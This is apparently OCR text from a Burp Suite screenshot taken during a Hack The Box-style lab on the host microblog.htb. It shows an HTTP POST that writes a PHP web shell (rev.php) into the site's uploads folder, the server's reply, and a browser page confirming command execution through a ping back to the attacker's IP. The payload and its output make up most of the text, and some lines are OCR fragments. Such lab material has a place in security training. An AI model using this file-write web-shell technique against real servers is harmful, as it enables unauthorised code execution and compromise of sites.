 Burp Suite Community Edition v2022.12.5 - Temporary Project
/kali
rp Project Intruder Repeater Window Help
ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
× 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Follow redirection Target: http://h
equest
etty Raw Hex \n
POST /edit/index.php HTTP/1.1
Host: hello.microblog.htb
Content-Length: 103
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin: http://hello.microblog.htb
Referer:
http://hello.microblog.htb/edit/?message=Section%20add
ed!&status=success
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: username=ac267f2or4v9n28thbultom740
Connection: close
id=/var/www/microblog/hello/uploads/rev.php&txt=
<%3fphp+echo+shell_exec("ping+-c+1+10.10.16.13")%3b%3f
>
Search... 0 matches
Response
retty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Mon, 22 May 2023 06:55:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /edit?message=Section added!&status=success
10 Content-Length: 7517
11
12 <!DOCTYPE html>
13 <head>
14 <link rel="icon" type="image/x-icon" href="
/images/brain.ico">
15 <link rel="stylesheet" href="
http://microblog.htb/static/css/styles.css">
16 <script src="
http://microblog.htb/static/js/jquery.js">
</script>
17 <script src="
http://microblog.htb/static/js/fontawesome.js">
</script>
18 <title>
</title>
19 <script>
20 $(window).on('load', function(){
Search... 0 matches
ne
(root㉿kali)-[/home/kali]
hello.microblog.htb/uploa × +
Not secure hello.microblog.htb/uploads/rev.php
PING 10.10.16.13 (10.10.16.13) 56(84) bytes of data. 64 bytes from 10.10.16.13: icmp_seq=1 ttl=63 time=145 ms --- 10.10.16.13 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, tim
0ms rtt min/avg/max/mdev = 145.438/145.438/145.438/0.000 ms